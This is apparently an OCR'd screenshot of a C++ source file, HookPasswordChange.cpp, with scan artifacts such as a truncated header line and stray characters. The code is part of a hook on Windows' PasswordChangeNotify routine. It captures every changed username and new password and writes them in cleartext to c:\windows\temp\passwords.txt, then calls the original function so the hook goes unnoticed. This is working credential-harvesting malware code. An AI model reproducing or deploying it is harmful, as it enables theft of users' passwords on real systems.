 HookPasswordChange.cpp
HookPasswordChange (全局范围) PasswordChangeNotifyHook(PUN
124 memset(userName+userNameLength-2, 0, 2);
125
126 int passwordLength = (NewPassword->Length / 2) + 2;
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->Length);
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChangeNotify function
141 return HookReturnFunc(UserName, RelativeId, NewPassword);
142 }
143
144
145 //The value returned by this function must be freed
100 % 0 2